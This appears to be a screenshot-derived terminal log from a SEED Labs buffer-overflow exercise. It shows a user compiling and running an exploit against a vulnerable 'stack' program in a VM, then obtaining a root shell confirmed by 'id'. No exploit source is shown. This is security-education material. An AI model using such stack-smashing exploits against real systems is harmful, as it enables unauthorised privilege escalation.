 [09/18/18]seed@VM:~/.../lab2$ gcc -o exploit exploit.c
[09/18/18]seed@VM:~/.../lab2$ rm badfile
[09/18/18]seed@VM:~/.../lab2$ ./exploit
[09/18/18]seed@VM:~/.../lab2$ ./stack
# s ls
badfile         call_shellcode.c  exploit.c               stack
call_shellcode  exploit           peda-session-stack.txt  stack.c
# iu  id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(pl
ugdev),113(lpadmin),128(sambashare)
#